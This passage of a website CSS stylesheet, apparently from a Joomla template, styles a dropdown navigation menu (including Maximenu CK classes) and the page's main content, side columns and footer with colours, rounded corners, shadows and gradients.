	-moz-box-shadow: #363636 0px 2px 3px 0px;
	-webkit-box-shadow: #363636 0px 2px 3px 0px;
}
#block1 ul.menu, #block1 ul.nav, #block1 ul.maximenuck {
            margin: 0;
            padding: 0;
}

#block1 ul.menu li, #block1 ul.nav li, #block1 ul.maximenuck li  {
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style:none;
}

#block1 ul.menu li li, #block1 ul.nav li li, #block1 ul.maximenuck li li {
	float: none;
	display: block;
}

#block1 ul.menu > li > a, #block1 ul.menu > li > span.separator,
#block1 ul.nav > li > a, #block1 ul.nav > li > span.separator,
#block1 ul.maximenuck > li > a, #block1 ul.maximenuck > li > span.separator{
    display:block;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #e3e3e3;
	margin-right: 7px;
	margin-left: 7px;
	padding-top: 5px;
	padding-right: 8px;
	padding-bottom: 7px;
	padding-left: 8px;
	text-align: center;
	text-decoration: none;
	font-size: 15px;
}

#block1 ul.menu > li:hover > a, #block1 ul.menu > li:hover > span.separator,
#block1 ul.menu > li:focus > a, #block1 ul.menu > li:focus > span.separator,
#block1 ul.nav > li:hover > a, #block1 ul.nav > li:hover > span.separator,
#block1 ul.nav > li:focus > a, #block1 ul.nav > li:focus > span.separator,
#block1 ul.maximenuck > li:hover > a, #block1 ul.maximenuck > li:hover > span.separator,
#block1 ul.maximenuck > li:focus > a, #block1 ul.maximenuck > li:focus > span.separator {
	color: #f5aa07;
}

#block1 ul.menu > li.active > a, #block1 ul.menu > li.active > span.separator,
#block1 ul.nav > li.active > a, #block1 ul.nav > li.active > span.separator,
#block1 ul.maximenuck > li.active > a, #block1 ul.maximenuck > li.active > span.separator {
	color: #f5aa07;
}

#block1 ul.menu li li a, #block1 ul.menu li li span.separator,
#block1 ul.nav li li a, #block1 ul.nav li li span.separator,
#block1 ul.maximenuck li li a, #block1 ul.maximenuck li li span.separator {
    display:block;
	border-bottom: #ffffff 1px solid;
	color: #ffffff;
	margin: 2px;
	padding: 5px;
	text-align: left;
	text-decoration: none;
	font-size: 14px;
}

#block1 ul.menu li li:hover > a, #block1 ul.menu li li:hover span.separator,
#block1 ul.menu li li:focus > a, #block1 ul.menu li li:focus span.separator,
#block1 ul.nav li li:hover > a, #block1 ul.nav li li:hover span.separator,
#block1 ul.nav li li:focus > a, #block1 ul.nav li li:focus span.separator,
#block1 ul.maximenuck li li:hover > a, #block1 ul.maximenuck li li:hover span.separator,
#block1 ul.maximenuck li li:focus > a, #block1 ul.maximenuck li li:focus span.separator {
	color: #ffffff;
	font-weight: bold;
	font-size: 13px;
}

#block1 ul.menu li li.active > a, #block1 ul.menu li li.active span.separator,
#block1 ul.nav li li.active > a, #block1 ul.nav li li.active span.separator,
#block1 ul.maximenuck li li.active > a, #block1 ul.maximenuck li li.active span.separator{
	color: #f5aa07;
}

/* code pour menu normal */
#block1 ul.menu li ul, #block1 ul.menu li:hover ul ul, #block1 ul.menu li:hover ul ul ul,
#block1 ul.menu li ul, #block1 ul.menu li:focus ul ul, #block1 ul.menu li:focus ul ul ul,
#block1 ul.nav li ul, #block1 ul.nav li:hover ul ul, #block1 ul.nav li:hover ul ul ul,
#block1 ul.nav li ul, #block1 ul.nav li:focus ul ul, #block1 ul.nav li:focus ul ul ul {
	position: absolute;
	left: -999em;
	z-index: 999;
        margin: 0;
        padding: 0;
	background: #3f8c50;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	width: 200px;
	margin-left: 8px;
	box-shadow: rgba(54,54,54,0.8) 0px 2px 3px 0px;
	-moz-box-shadow: rgba(54,54,54,0.8) 0px 2px 3px 0px;
	-webkit-box-shadow: rgba(54,54,54,0.8) 0px 2px 3px 0px;
}


#block1 ul.menu li:hover ul ul, #block1 ul.menu li:hover li:hover ul ul, #block1 ul.menu li:hover li:hover li:hover ul ul,
#block1 ul.menu li:focus ul ul, #block1 ul.menu li:focus li:focus ul ul, #block1 ul.menu li:focus li:focus li:focus ul ul,
#block1 ul.nav li:hover ul ul, #block1 ul.nav li:hover li:hover ul ul, #block1 ul.nav li:hover li:hover li:hover ul ul,
#block1 ul.nav li:focus ul ul, #block1 ul.nav li:focus li:focus ul ul, #block1 ul.nav li:focus li:focus li:focus ul ul {
	left: -999em;
}

#block1 ul.menu li:hover > ul, #block1 ul.menu li:hover ul li:hover > ul, #block1 ul.menu li:hover ul li:hover ul li:hover > ul, #block1 ul.menu li:hover ul li:hover ul li:hover ul li:hover > ul,
#block1 ul.menu li:focus > ul, #block1 ul.menu li:focus ul li:focus > ul, #block1 ul.menu li:focus ul li:focus ul li:focus > ul, #block1 ul.menu li:focus ul li:focus ul li:focus ul li:focus > ul,
#block1 ul.nav li:hover > ul, #block1 ul.nav li:hover ul li:hover > ul, #block1 ul.nav li:hover ul li:hover ul li:hover > ul, #block1 ul.nav li:hover ul li:hover ul li:hover ul li:hover > ul,
#block1 ul.nav li:focus > ul, #block1 ul.nav li:focus ul li:focus > ul, #block1 ul.nav li:focus ul li:focus ul li:focus > ul, #block1 ul.nav li:focus ul li:focus ul li:focus ul li:focus > ul {
	left: auto;
}

#block1 ul.menu li:hover ul li:hover ul,
#block1 ul.menu li:focus ul li:focus ul,
#block1 ul.nav li:hover ul li:hover ul,
#block1 ul.nav li:focus ul li:focus ul {
	margin-top: -20px;
	margin-left: 190px;
}

/* fin code normal */

#block1 ul.maximenuck li ul, #block1 ul.maximenuck li:hover ul ul, #block1 ul.maximenuck li:hover ul ul ul,
#block1 ul.maximenuck li ul, #block1 ul.maximenuck li:focus ul ul, #block1 ul.maximenuck li:focus ul ul ul {
	position: static !important;
	left: auto !important;
	background: transparent !important;
	border-radius: 0 !important;
    border: none !important;
	-moz-border-radius: 0 !important;
	-o-border-radius:  0 !important;
	-webkit-border-radius: 0 !important;
	width: 100% !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#block1 ul.maximenuCK li ul ul,
#block1 ul.maximenuck li ul ul {
	margin: 0 !important;
}

#block1 li div.maxidrop-main {
	width: 200px;
}

#block1 li div.floatCK,
#block1 li div.floatck {
	background: #3f8c50;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	margin-left: 8px;
	box-shadow: rgba(54,54,54,0.8) 0px 2px 3px 0px;
	-moz-box-shadow: rgba(54,54,54,0.8) 0px 2px 3px 0px;
	-webkit-box-shadow: rgba(54,54,54,0.8) 0px 2px 3px 0px;
}

#block1 ul li ul.maximenuCK2,
#block1 ul li ul.maximenuck2 {
    margin: 0;
    padding: 0;
}

#block1 ul li div.maximenuCK2,
#block1 ul li div.maximenuck2 {
    float: left;
    width: 100%;
}

#block1 li div.maxidrop-main div.maxidrop-main {
}

#block1 ul li.maximenuCK div.floatCK div.floatCK,
#block1 ul li.maximenuck div.floatck div.floatck {
	margin-top: -20px;
	margin-left: 190px;
}

#block1 span.descCK,
#block1 span.descck {
    display: block;
    line-height: 10px;
}

#block1 ul.menu li li {
    float: none;
    display: block;
}


#maincontent > .inner {
	background: #ffffff;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px 0px 5px 5px;
	-o-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
	margin-top: 10px;
	padding-top: 5px;
	padding-left: 10px;
	box-shadow: #363636 0px 2px 3px 0px;
	-moz-box-shadow: #363636 0px 2px 3px 0px;
	-webkit-box-shadow: #363636 0px 2px 3px 0px;
}

#left > .inner {
	background: #ffffff;
	border-right: #bdbdbb 1px solid;
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 10px;
}

#left div.moduletable, #left div.module, #left .widget, #left .tck-module,
#left div.moduletable_menu, #left div.module_menu {
	margin-bottom: 15px;
}

#left div.moduletable h3, #left div.module h3, #left .widget h3, #left .tck-module h3,
#left div.moduletable_menu h3, #left div.module_menu h3, #left .tck-module-title {
	color: #275d33;
}

#left .tck-module-text {
	text-align: justify;
}

#left a {
	color: #ff8000;
}


#left a:hover, #left a:focus  {
	color: #ff4d00;
	text-decoration: underline;
}

#center > .inner {
	background: #ffffff;
	margin-bottom: 10px;
	padding: 10px;
	text-align: justify;
}

#right > .inner {
	background: #636363;
	background-image: url("blocright-gradient.svg");
	background-image: -o-linear-gradient(center top,#636363, #3b3b3b 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#636363), color-stop(100%, #3b3b3b));
	background-image: -moz-linear-gradient(center top,#636363, #3b3b3b 100%);
	background-image: linear-gradient(center top,#636363, #3b3b3b 100%);
	-pie-background: linear-gradient(center top,#636363, #3b3b3b 100%);
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #ffffff;
	margin-top: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	padding: 10px;
	box-shadow: #363636 0px 2px 3px 0px;
	-moz-box-shadow: #363636 0px 2px 3px 0px;
	-webkit-box-shadow: #363636 0px 2px 3px 0px;
}

#right div.moduletable, #right div.module, #right .widget, #right .tck-module,
#right div.moduletable_menu, #right div.module_menu {
	margin-bottom: 15px;
}

#footer > .inner {
	margin-top: 2px;
	padding-top: 2px;
	text-align: center;
}
